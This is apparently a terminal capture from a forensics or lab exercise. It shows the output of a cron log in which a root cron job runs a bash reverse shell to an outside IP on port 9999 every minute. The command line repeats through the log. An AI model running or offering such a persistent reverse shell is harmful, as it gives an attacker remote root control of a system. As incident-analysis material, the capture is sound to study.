 damianhall@ip-10-10-178-214:~/Desktop$ cat /var/log/websrv-02/rsyslog_cron.log
Aug  9 17:44:01 ip-10-10-178-214 CRON[2528]: pam_unix(cron:session): session opened for user root by (uid=0)
Aug  9 17:44:01 ip-10-10-178-214 CRON[2529]: (root) CMD (/bin/bash -c "/bin/bash -i >& /dev/tcp/34.253.159.159/9999 0>&1")
Aug  9 17:44:01 ip-10-10-178-214 CRON[2528]: (CRON) info (No MTA installed, discarding output)
Aug  9 17:44:01 ip-10-10-178-214 CRON[2528]: pam_unix(cron:session): session closed for user root
Aug  9 17:45:01 ip-10-10-178-214 CRON[3217]: pam_unix(cron:session): session opened for user root by (uid=0)
Aug  9 17:45:01 ip-10-10-178-214 CRON[3218]: (root) CMD (/bin/bash -c "/bin/bash -i >& /dev/tcp/34.253.159.159/9999 0>&1")
Aug  9 17:45:01 ip-10-10-178-214 CRON[3217]: (CRON) info (No MTA installed, discarding output)
Aug  9 17:45:01 ip-10-10-178-214 CRON[3217]: pam_unix(cron:session): session closed for user root
Aug  9 17:46:01 ip-10-10-178-214 CRON[3810]: pam_unix(cron:session): session opened for user root by (uid=0)
Aug  9 17:46:01 ip-10-10-178-214 CRON[3811]: (root) CMD (/bin/bash -c "/bin/bash -i >& /dev/tcp/34.253.159.159/9999 0>&1")
Aug  9 17:46:01 ip-10-10-178-214 CRON[3810]: (CRON) info (No MTA installed, discarding output)
Aug  9 17:46:01 ip-10-10-178-214 CRON[3810]: pam_unix(cron:session): session closed for user root
Aug  9 17:47:01 ip-10-10-178-214 CRON[4015]: pam_unix(cron:session): session opened for user root by (uid=0)
Aug  9 17:47:01 ip-10-10-178-214 CRON[4016]: (root) CMD (/bin/bash -c "/bin/bash -i >& /dev/tcp/34.253.159.159/9999 0>&1")
Aug  9 17:47:01 ip-10-10-178-214 CRON[4015]: (CRON) info (No MTA installed, discarding output)
Aug  9 17:47:01 ip-10-10-178-214 CRON[4015]: pam_unix(cron:session): session closed for user root